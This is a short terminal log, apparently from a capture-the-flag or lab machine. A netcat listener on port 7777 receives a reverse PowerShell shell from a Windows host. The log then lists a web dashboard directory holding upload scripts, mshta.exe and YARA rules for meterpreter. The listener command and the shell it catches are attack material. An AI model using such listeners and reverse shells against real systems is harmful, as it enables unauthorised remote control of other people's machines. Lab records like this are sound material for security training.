 [★]$ sudo nc -lnvp 7777
listening on [any] 7777 ...
connect to [10.10.14.61] from (UNKNOWN) [10.129.230.179] 56835
PS C:\inetpub\internal\dashboard> ls
Répertoire : C:\inetpub\internal\dashboard
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       12/06/2023     10:01                css
d-----       12/06/2023     10:01                img
d-----       12/06/2023     10:01                js
d-----       12/06/2023     10:01                lib
d-----       12/06/2023     10:01                scss
d-----       18/07/2025     15:19                uploads
-a----       13/05/2023     21:17          13143 404.html
-a----       19/12/2023     15:24           9129 alert_panel.php
-a----       13/05/2023     21:17          80928 bootstrap-admin-template-free.jpg
-a----       14/12/2023     14:02          12437 details.php
-a----       14/12/2023     13:41          10197 emergency.php
-a----       14/12/2023     14:05           9570 form.php
-a----       14/12/2023     13:31          18768 index.php
-a----       13/05/2023     21:17           1422 LICENSE.txt
-a----       19/05/2023     18:08            302 logout.php
-a----       15/09/2018     09:12          14848 mshta.exe
-a----       13/05/2023     21:17            538 READ-ME.txt
-a----       20/05/2023     10:08            547 rule_custom.yara
-a----       20/05/2023     09:46            360 rule_meterpreter.yara
-a----       14/12/2023     13:52          11494 tickets.php
-a----       14/12/2023     19:01           2091 upload.php
-a----       21/04/2023     07:39        2406912 yara64.exe